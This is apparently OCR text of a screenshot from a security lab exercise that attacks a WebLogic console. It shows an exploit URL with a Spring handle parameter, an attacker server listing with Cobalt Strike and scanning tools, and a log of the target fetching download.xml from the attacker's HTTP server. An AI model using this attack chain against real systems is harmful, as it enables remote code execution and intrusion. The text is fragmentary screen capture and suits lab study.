 Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol --
10.4.5 404 Not Found
The server has not found anything matching
permanent.
If the server does not wish to make this i
The 410 (Gone) status code SHOULD be used
is permanently unavailable and has no forw
元素 控制台 源代码/来源 性能 网络 内存 应用
LOAD SPLIT EXECUTE TEST SQLI
URL
http://target.yijinglab.com:50756/console/css/%
&handle=com.bea.core.repackaged.springframework
Use POST method
enctype
application/x-www-form-urlencoded
Body
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server
Quick connect...
3. 8.130.123.25 (root) 5. 8.130.123.25 (root) 4. 192.168.79.138 (kali)
Sessions
Tools
Macros
Scp
/root/
Name
..
snap
redis
jdk-18.0.2.1
FileScan
dirsearch
cs4.8
7kbscan-WebPathBrute
.ssh
.rpmdb
.pip
.config
.cache
cs4.8.zip
.Xauthority
.viminfo
.python_history
.pydistutils.cfg
Remote monitoring
Follow terminal folder
root@iZ0jl12z0dh4vg3tmt057yZ:~/pass# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
222.77.96.237 - - [09/Feb/2024 00:09:50] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:50] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:51] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:51] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:51] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:51] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:52] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:52] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:52] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:52] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:53] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:53] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:53] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:53] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:54] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:54] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:55] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:55] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:55] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:55] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:56] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:56] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:57] "GET /download.xml HTTP/1.1" 200 -
222.77.96.237 - - [09/Feb/2024 00:09:57] "GET /download.xml HTTP/1.1" 200 -
iZ0jl12z0dh4vg3tmt057yZ 0% 0.46 GB / 1.64 GB 0.00 Mb/s 0.00 Mb/s 20